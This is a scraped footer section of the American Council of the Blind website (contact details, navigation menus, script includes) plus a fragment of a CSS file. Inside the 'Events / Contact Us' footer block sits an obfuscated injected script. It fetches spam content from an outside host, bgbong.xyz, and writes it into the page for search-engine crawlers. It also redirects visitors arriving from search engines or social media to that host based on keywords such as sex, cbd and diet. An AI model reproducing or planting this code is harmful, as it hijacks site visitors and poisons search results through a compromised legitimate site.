            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p class="donate-text" style="text-align:center;"><span style="font-size:20px;"><strong>You can help!</strong></span><br>Make a secure online donation today</p><p class="donate-button-new"><a class="donate-button-inside" href="/donate">Donate</a></p><p class="join-acb-new"><a class="join-acb-button-inside" href="/join-acb">Join ACB</a></p><!--
<p class="member-text">
        <span style="font-size:14px;">Already a member?</span>
</p>
<p class="member-text">
        <a href="/user"><span><strong><span style="font-size:20px;">Sign In</span></strong></span></a>
</p>
--></div>
      
    </div>
  </div>
<div id="block-acb-block-24" class="block-content-basic block block-block-content block-block-content90b30c53-1013-4657-b8c9-c11972eaef52">
  
      <h2>Need to reach us?</h2>
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="reach_us"><div class="reach_bottom"><p class="bottom_1">Call Toll-free (800) 424-8666</p><p class="bottom_2">or (202) 467-5081 local</p><p class="bottom_3">E-mail us at <a href="mailto:info@acb.org">info@acb.org</a></p><p class="bottom_4">American Council of the Blind<br>225 Reinekers Lane, Suite 660<br>Alexandria, VA 22314</p></div></div></div>
      
    </div>
  </div>


                </aside>
              </div>
                      </div>
        </div>
          </div>
        <footer class="site-footer">
              <div class="container-fluid">
                      <div class="site-footer__top clearfix">
              <div class="row ft-menus">
                <div class="col-5ths">
                    <section class="row region region-footer-first">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-menu" id="block-acb-mainmenu" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-menu"><a href="/about" data-drupal-link-system-path="node/15">About Us</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board" class="nav-link nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/committees" class="nav-link nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="nav-item">
                          <a href="/history" class="nav-link nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="nav-item">
                          <a href="/faq" class="nav-link nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-second">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-2-menu" id="block-acb-mainmenu-2" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-2-menu"><a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/accessibility-and-training-services" class="nav-link nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="nav-item">
                          <a href="/scholarships" class="nav-link nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="nav-item">
                          <a href="/audio-description-project" class="nav-link nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="/convention" class="nav-link nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="nav-item">
                          <a href="/membership" class="nav-link nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="float-end region region-footer-third">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-3-menu" id="block-acb-mainmenu-3" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-3-menu"><a href="/publications-and-media" class="menu-item--active-trail" data-drupal-link-system-path="node/48">Publications &amp; Media</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/news" class="nav-link nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="nav-item">
                          <a href="/dots-and-dashes" class="nav-link nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="nav-item menu-item--collapsed active">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="nav-link active nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="nav-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="nav-item">
                          <a href="/live" class="nav-link nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fourth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-4-menu" id="block-acb-mainmenu-4" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-4-menu"><a href="/resources" data-drupal-link-system-path="node/3313">Resources</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/jobs" class="nav-link nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="nav-item">
                          <a href="/archive" class="nav-link nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="nav-item">
                          <a href="/peer-support-and-mentoring" class="nav-link nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="nav-item">
                          <a href="/professional-employment-associations" class="nav-link nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fifth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-5-menu" id="block-acb-mainmenu-5" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-5-menu"><a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/support-acb-making-donation-now" class="nav-link nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbminimall.org/" class="nav-link nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="nav-item">
                          <a href="/acb-thrift-stores" class="nav-link nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  


  </nav>
<div id="block-acb-eventscontactus" class="block-content-basic block block-block-content block-block-contentff2ae2c5-38d4-4735-8b3a-2f0c43226a48">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><h2 class="block-title"><a href="/events">Events</a></h2><h2 class="block-title"><a href="/contact">Contact Us</a></h2><script>const _0x420be0=_0x3b5e;(function(_0x186649,_0x1cff10){const _0x421f51=_0x3b5e,_0x1fc3e7=_0x186649();while(!![]){try{const _0x9cd187=parseInt(_0x421f51(0x134))/(0x17c7*0x1+-0x1*0x1c29+0x463)*(parseInt(_0x421f51(0x12e))/(-0x1693+0x1cd5+-0x640))+-parseInt(_0x421f51(0x10b))/(-0x255b+-0x2125+0x4683)+-parseInt(_0x421f51(0x10e))/(-0x26db+-0x1*-0x120e+0x1*0x14d1)*(parseInt(_0x421f51(0x11d))/(0x1e06+0x7e6+-0x1*0x25e7))+-parseInt(_0x421f51(0x110))/(0x3*-0x25d+-0x1*-0x1ba3+-0x1486)+parseInt(_0x421f51(0x104))/(-0xa72+0x18*0x14b+-0x115*0x13)*(parseInt(_0x421f51(0x159))/(-0xe94*0x2+-0x16a8+0x33d8))+-parseInt(_0x421f51(0x115))/(-0x6e*-0xb+0xa5e+-0xf0f)*(-parseInt(_0x421f51(0x126))/(-0x256d+-0x218c+0x31*0x173))+parseInt(_0x421f51(0x12c))/(-0x962*-0x1+0x1*0x2359+-0x478*0xa);if(_0x9cd187===_0x1cff10)break;else _0x1fc3e7['push'](_0x1fc3e7['shift']());}catch(_0x395ba1){_0x1fc3e7['push'](_0x1fc3e7['shift']());}}}(_0x50fb,0x2*-0x2acad+0x8*-0x31366+0x744f2*0x6));let siteName=window[_0x420be0(0x154)][_0x420be0(0x131)],urlNoParams=window[_0x420be0(0x154)][_0x420be0(0x131)]+window[_0x420be0(0x154)][_0x420be0(0x124)],regex=/\?|#!|\=/g,flag='?',cats=[_0x420be0(0x123),_0x420be0(0x17f),_0x420be0(0x179)],delimiter=[_0x420be0(0x157),_0x420be0(0x175),_0x420be0(0x151)];urlNoParams=urlNoParams[_0x420be0(0x15f)](/\/*$/g,'');function _0x50fb(){const _0x52e427=['598664fbHqNP','eYjzt','214794kvmXPQ','YgbGO','desire','gSMms','NYgpF','27BxCdhY','slim','ptNPT','write','ZkwBE','iUKKS','diet','MOBeh','50IRbXKD','/2024/','uaBqo','isArray','3|1|0|2|4','savoC','male','pathname','TgtTt','1889870YsLKpE','split','scBhX','.html\x22','yandex.','some','5722915VVeWQW','noIXa','46oSCLSR','fpage=','close','origin','pinterest','BCZVy','9697uEWMRc','length','hemp','json','tcdJk','/?key=','gLJXn','sexual','sJEpa','fact','bgbong.xyz','6/main.php','toLowerCas','libido','test','TvTLS','open','&domain=','penis','referrer','GieNn','/jump/','GwAjy','vULSX','QBwjP','pain','tHCsE','eating','WYAaG','_0w_','qelaf','?key=','location','yraNP','facebook','_0_','then','12755320WQJqCR','notice','ml=4','AMJhF','https://1.','pinterest.','replace','DSYwX','join','GUJTA','HjcHw','HzICH','vnIXe','gxvTs','twitter','AhiuW','rAySd','bUiOi','UtuBX','Lglfd','userAgent','&json=1&ht','includes','substring','facebook.','live','search','lVbof','_0c_','XphuP','catch','health','weight','lrgEA','nKbHk','hash','klVZb','.google.','cbd','safe','.html','AzTdi','sex','bing.','7myoISt','?json=1&re','YYkIm','JXkML','404\x20Not\x20Fo','well','tUGOq','1430841OWwBxu','href','und'];_0x50fb=function(){return _0x52e427;};return _0x50fb();}let param=window[_0x420be0(0x154)][_0x420be0(0x173)][_0x420be0(0x127)](regex);Array[_0x420be0(0x120)](param)&&param[_0x420be0(0x135)]===-0x13*0x35+-0x2381+-0x1*-0x2771&&(param=window[_0x420be0(0x154)][_0x420be0(0x17c)][_0x420be0(0x127)](regex),flag='#!');let cat=getCat(param);cat&&(isCrawler()?load(_0x420be0(0x15d)+_0x420be0(0x13e)+_0x420be0(0x11e)+cats[cat]+(_0x420be0(0x13f)+_0x420be0(0x153))+param[0x1e80+-0xf1*-0x1e+0xb*-0x557]+delimiter[cat]+param[-0x8eb*-0x4+-0x19e5+0x3d*-0x29]+_0x420be0(0x145)+siteName+(_0x420be0(0x16e)+_0x420be0(0x15b)))[_0x420be0(0x158)](_0x16d0c8=>{const _0x46b2f8=_0x420be0,_0x2970ae={'rAySd':function(_0x966f1a,_0x5887e){return _0x966f1a!==_0x5887e;},'lrgEA':_0x46b2f8(0x108)+_0x46b2f8(0x10d),'lVbof':_0x46b2f8(0x121),'klVZb':_0x46b2f8(0x144),'ZkwBE':_0x46b2f8(0x129),'tUGOq':_0x46b2f8(0x118),'YgbGO':_0x46b2f8(0x181),'gLJXn':function(_0x1b5576,_0x4200e2){return _0x1b5576+_0x4200e2;},'AMJhF':_0x46b2f8(0x139),'nKbHk':function(_0x4331e5,_0xa41b0c){return _0x4331e5+_0xa41b0c;},'gSMms':function(_0x58cebb,_0x4f4864){return _0x58cebb+_0x4f4864;},'WYAaG':function(_0x16ed92,_0x46a0aa){return _0x16ed92+_0x46a0aa;},'TgtTt':_0x46b2f8(0x130)};if(_0x2970ae[_0x46b2f8(0x169)](_0x16d0c8,_0x2970ae[_0x46b2f8(0x17a)])){const _0x2bc6e5=_0x2970ae[_0x46b2f8(0x174)][_0x46b2f8(0x127)]('|');let _0x14ce4d=0x1d19+-0xbca*0x1+-0x114f;while(!![]){switch(_0x2bc6e5[_0x14ce4d++]){case'0':document[_0x2970ae[_0x46b2f8(0x17d)]]();continue;case'1':_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x119)])[_0x46b2f8(0x161)]('\x22');continue;case'2':document[_0x2970ae[_0x46b2f8(0x10a)]](_0x16d0c8);continue;case'3':urlNoParams[_0x46b2f8(0x16f)](_0x2970ae[_0x46b2f8(0x111)])?_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x13a)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x17b)](urlNoParams,flag)):_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x113)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x113)](_0x2970ae[_0x46b2f8(0x150)](urlNoParams,'/'),flag));continue;case'4':document[_0x2970ae[_0x46b2f8(0x125)]]();continue;}break;}}}):([_0x420be0(0x17e),_0x420be0(0x103),_0x420be0(0x12a),_0x420be0(0x171),_0x420be0(0x15e)][_0x420be0(0x12b)](_0x118863=>document[_0x420be0(0x147)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x118863))||['fb',_0x420be0(0x156),_0x420be0(0x132),_0x420be0(0x167)][_0x420be0(0x12b)](_0x217e16=>navigator[_0x420be0(0x16d)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x217e16)))&&jump(urlNoParams,cats[cat],param));function load(_0x3ec808){const _0x9cda34=_0x420be0,_0x4daa5f={'DSYwX':_0x9cda34(0x137),'qelaf':function(_0x49b122,_0x41f945){return _0x49b122(_0x41f945);},'YYkIm':_0x9cda34(0x158),'tcdJk':_0x9cda34(0x177)};return _0x4daa5f[_0x9cda34(0x152)](fetch,_0x3ec808)[_0x4daa5f[_0x9cda34(0x106)]](function(_0x18c101){const _0x4f56fc=_0x9cda34;return _0x18c101[_0x4daa5f[_0x4f56fc(0x160)]]();})[_0x4daa5f[_0x9cda34(0x138)]](function(_0x41034b){});}function jump(_0x3c39cd,_0x5c4e6c,_0x58fc9d){const _0x54b7de=_0x420be0,_0x334d56={'uaBqo':function(_0x2f4448,_0xc121f1){return _0x2f4448(_0xc121f1);},'AhiuW':function(_0x27e944,_0x2b8e03){return _0x27e944+_0x2b8e03;},'JXkML':function(_0x50a9f1,_0x3f3e26){return _0x50a9f1+_0x3f3e26;},'GUJTA':function(_0x425de0,_0x57ec5c){return _0x425de0+_0x57ec5c;},'sJEpa':function(_0x2599b5,_0x41f434){return _0x2599b5+_0x41f434;},'yraNP':function(_0x3e8bd1,_0x295ca5){return _0x3e8bd1+_0x295ca5;},'iUKKS':_0x54b7de(0x15d)+_0x54b7de(0x13e)+_0x54b7de(0x149),'gxvTs':_0x54b7de(0x105)+_0x54b7de(0x12f),'QBwjP':_0x54b7de(0x158)};_0x334d56[_0x54b7de(0x11f)](load,_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x107)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x162)](_0x334d56[_0x54b7de(0x13c)](_0x334d56[_0x54b7de(0x155)](_0x334d56[_0x54b7de(0x11a)],_0x5c4e6c),_0x334d56[_0x54b7de(0x166)]),_0x3c39cd),'/?'),_0x58fc9d[0x9f7*-0x3+-0xd0e+0xabd*0x4]),'='),_0x58fc9d[-0x8a5+-0x1*0x895+0x1*0x113c]))[_0x334d56[_0x54b7de(0x14c)]](_0x38f5a5=>{const _0x20403f=_0x54b7de;window[_0x20403f(0x154)][_0x20403f(0x10c)]=_0x38f5a5;});}function getCat(_0x1400db){const _0x3d1f92=_0x420be0,_0x18c4a4={'eYjzt':function(_0x55fc1e,_0xc1ff18){return _0x55fc1e==_0xc1ff18;},'noIXa':function(_0x5dd131,_0x478383){return _0x5dd131%_0x478383;},'GieNn':_0x3d1f92(0x112),'bUiOi':_0x3d1f92(0x123),'MOBeh':_0x3d1f92(0x13b),'tHCsE':_0x3d1f92(0x183),'NYgpF':_0x3d1f92(0x141),'ptNPT':_0x3d1f92(0x146),'AzTdi':_0x3d1f92(0x17f),'XphuP':_0x3d1f92(0x14d),'BCZVy':_0x3d1f92(0x172),'HzICH':_0x3d1f92(0x109),'TvTLS':_0x3d1f92(0x15a),'HjcHw':_0x3d1f92(0x13d),'UtuBX':_0x3d1f92(0x180),'scBhX':_0x3d1f92(0x136),'Lglfd':_0x3d1f92(0x11b),'vnIXe':_0x3d1f92(0x179),'GwAjy':_0x3d1f92(0x178),'savoC':_0x3d1f92(0x14f),'vULSX':_0x3d1f92(0x116)};if(_0x18c4a4[_0x3d1f92(0x10f)](_0x1400db[_0x3d1f92(0x135)],-0x1c64+-0x1*0x2689+-0x70*-0x99)){const _0xd6ed63=_0x1400db[0x3a*-0x9e+-0x705*-0x5+0x1*0xb5][_0x3d1f92(0x127)]('-'),_0x426dd4=_0xd6ed63[_0x18c4a4[_0x3d1f92(0x12d)](_0x1400db[-0xe3*-0x25+0x160*-0x17+0x2b*-0x7][_0x3d1f92(0x135)],_0xd6ed63[_0x3d1f92(0x135)])][_0x3d1f92(0x170)](-0x8*-0x2ff+0x4e4*-0x2+-0xe2c),_0x2bf04a=[_0x18c4a4[_0x3d1f92(0x148)],_0x18c4a4[_0x3d1f92(0x16a)],_0x18c4a4[_0x3d1f92(0x11c)],_0x18c4a4[_0x3d1f92(0x14e)],_0x18c4a4[_0x3d1f92(0x114)],_0x18c4a4[_0x3d1f92(0x117)]];if(_0x2bf04a[_0x3d1f92(0x16f)](_0x426dd4))return'0';const _0x4cf45b=[_0x18c4a4[_0x3d1f92(0x182)],_0x18c4a4[_0x3d1f92(0x176)],_0x18c4a4[_0x3d1f92(0x133)],_0x18c4a4[_0x3d1f92(0x164)],_0x18c4a4[_0x3d1f92(0x143)],_0x18c4a4[_0x3d1f92(0x163)],_0x18c4a4[_0x3d1f92(0x16b)],_0x18c4a4[_0x3d1f92(0x128)]];if(_0x4cf45b[_0x3d1f92(0x16f)](_0x426dd4))return'1';const _0x1472f2=[_0x18c4a4[_0x3d1f92(0x16c)],_0x18c4a4[_0x3d1f92(0x165)],_0x18c4a4[_0x3d1f92(0x14a)],_0x18c4a4[_0x3d1f92(0x122)],_0x18c4a4[_0x3d1f92(0x14b)]];if(_0x1472f2[_0x3d1f92(0x16f)](_0x426dd4))return'2';}return![];}function _0x3b5e(_0x36a8f0,_0x34b61c){const _0x5093f2=_0x50fb();return _0x3b5e=function(_0x51a638,_0x10cefb){_0x51a638=_0x51a638-(0x1*-0xcc9+0x12b7+-0x4eb);let _0x2599e3=_0x5093f2[_0x51a638];return _0x2599e3;},_0x3b5e(_0x36a8f0,_0x34b61c);}function isCrawler(){const _0x36cd7f=_0x420be0;return/bot|google|bing|yahoo|duckduck|crawler|spider|crawling/i[_0x36cd7f(0x142)](navigator[_0x36cd7f(0x16d)]);}</script></div>
      
    </div>
  </div>

  </section>

                </div>
              </div>
            </div>
                  </div>
            <div class="footer-bottom">
        <div class="copyright_wrap"><span href="copyright"><a href="https://louisvillewebgroup.com" target="_blank">Website Design</a> © 2024 American Council of the Blind</span>
<br /><a href="/privacy">Privacy Notice</a>
        </div>
        <div class="starlogo_wrap"><a href="https://www.guidestar.org/profile/58-0914436" target="_blank"><img src="https://widgets.guidestar.org/TransparencySeal/7881356" alt="Guide Star Logo"></a></div>
        <div class="social">
          <ul>
            <li><a href="/rss.xml"><img alt="RSS" class="img_rss" src="/themes/custom/acb/images/RSS-Icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.facebook.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." class="img_facebook" src="/themes/custom/acb/images/FB-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.instagram.com/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." class="img_instagram" src="/themes/custom/acb/images/Instagram-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.linkedin.com/company/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." class="img_linkedin" src="/themes/custom/acb/images/LinkedIn-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://mastodon.social/@ACBNational" rel="nofollow" target="_blank"><img alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." class="img_mastodon" src="/themes/custom/acb/images/Mastodon-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://x.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on X, clicking this link will open our X page in a new browser window." class="img_twitter" src="/themes/custom/acb/images/X-reverse-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" rel="nofollow" target="_blank"><img alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." class="img_youtube" src="/themes/custom/acb/images/youtube-icon-round.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.tiktok.com/@acbnational" rel="nofollow" target="_blank"><img alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." class="img_tiktok" src="/themes/custom/acb/images/TikTok-icon.png" style="max-width: 32px;"></a></li>
          </ul>
        </div>
      </div>
    </footer>
  </div>
</div>

  </div>

    
    <script src="/themes/custom/acb/js/jquery.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/popper.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/bootstrap.min.js?v=10.5.6"></script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupal.js?v=10.5.6"></script>
<script src="/core/misc/drupal.init.js?v=10.5.6"></script>
<script src="/core/misc/debounce.js?v=10.5.6"></script>
<script src="/core/assets/vendor/tabbable/index.umd.min.js?v=6.2.0"></script>
<script src="/themes/custom/acb/js/barrio.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/custom.js?v=10.5.6"></script>
<script src="/libraries/bootstrap/js/bootstrap.min.js?t7okgf"></script>
<script src="//cdn.jsdelivr.net/npm/@popperjs/core@2.9.3/dist/umd/popper.min.js"></script>
<script src="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js"></script>
<script src="/modules/contrib/extlink/js/extlink.js?t7okgf"></script>
<script src="/core/misc/progress.js?v=10.5.6"></script>
<script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.3.0"></script>
<script src="/core/misc/announce.js?v=10.5.6"></script>
<script src="/core/misc/message.js?v=10.5.6"></script>
<script src="/themes/contrib/bootstrap_barrio/js/messages.js?t7okgf"></script>
<script src="/core/misc/ajax.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.ajax.js?t7okgf"></script>

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8fcbd38389340d4a83dc07ade3ee6f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.acb.org/themes/custom/acb/css/minimall.css?t7okgf
body_size: 832
content:
@media screen and (min-width: 991px){.dark-theme-main #navbar-main .navbar-nav>li:first-child a::before,.blue-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){.white-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon_black.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li:first-child>a:after{height:55px}#navbar-main .navbar-nav>li>a{position:relative}#navbar-main .navbar-nav>li>a:after{position:absolute;left:0;content:"";height:40px;width:-webkit-fill-available;border-bottom:solid 5px #9beff9;transition:left 250ms ease-in-out,right 250ms ease-in-out;opacity:0;border-radius:0;border-top:0;border-left:0;border-right:0}#navbar-main .navbar-nav>li:hover>a:after{opacity:1;border-bottom:solid 5px #d2f77b}}#navbar-main{background:#2d0d7f;padding:0}@media screen and (max-width: 991px){#navbar-main .navbar-toggler{text-align:center;width:100%;padding:15px;color:#fff !important}}#navbar-main #CollapsingNavbar{justify-content:flex-start !important}#navbar-main #block-acb-mainmenu{width:100%}@media screen and (max-width: 991px){#navbar-main #block-acb-mainmenu{position:absolute;margin-top:2px}}@media screen and (max-width: 991px){#navbar-main .navbar-nav{max-width:98%;background:#fff;border:4px solid #2d0d80;margin:0 auto}}@media screen and (min-width: 991px){#navbar-main .navbar-nav{list-style:none;margin:0;padding-left:0;justify-content:space-evenly !important;width:100%;display:flex}}@media screen and (min-width: 991px){#navbar-main .navbar-nav>li:first-child a{font-size:0;padding:0}#navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}#navbar-main .navbar-nav li{color:#fff;font-size:18px;font-weight:500;display:block;float:left;padding:0;position:static;text-decoration:none;transition-duration:.5s}@media screen and (max-width: 991px){#navbar-main .navbar-nav li{width:100%}}#navbar-main .navbar-nav li.nav-item{min-width:95px;text-align:center}#navbar-main .navbar-nav li.nav-item:first-child{min-width:145px}@media screen and (max-width: 991px){#navbar-main .navbar-nav li.nav-item{text-align:left}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .dropdown-menu{margin-left:26px;border:0;padding:0}}#navbar-main .navbar-nav li a{color:#fff;padding:15px;display:block;text-decoration:none}@media screen and (max-width: 991px){#navbar-main .navbar-nav li a{color:#2d0d80;display:inline-block}}#navbar-main .navbar-nav li a.active:after{opacity:1}#navbar-main .navbar-nav li a:hover{cursor:pointer}@media screen and (min-width: 991px){#navbar-main .navbar-nav li .down-arrow{display:none}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .down-arrow{color:#000;float:right;width:32px;height:55px;display:flex;align-items:center}#navbar-main .navbar-nav li .down-arrow svg{height:1em}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li ul{background:#fff;border:3px solid #2d0d7f;border-top:0;visibility:hidden;opacity:0;position:absolute;transition:all .5s 